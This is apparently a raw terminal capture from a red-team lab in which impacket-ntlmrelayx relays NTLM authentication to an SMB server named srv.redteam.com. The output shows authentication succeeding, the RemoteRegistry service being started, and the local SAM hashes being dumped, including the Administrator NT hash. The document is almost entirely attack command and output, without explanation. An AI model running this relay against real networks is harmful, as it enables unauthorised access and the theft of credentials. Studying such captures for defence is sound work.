 (root㉿kali)-[/home/kali/桌面/tool]
# impacket-ntlmrelayx -t srv.redteam.com -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.211.55.34, attacking target smb://srv.redteam.com
[*] Authenticating against smb://srv.redteam.com as / SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.211.55.34 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×ac16f9a2c216e8b6391df4c87b433923
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12e0c6619cdccd69f8fd009c8c3fcfac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: srv.redteam.com
[*] Stopping service RemoteRegistry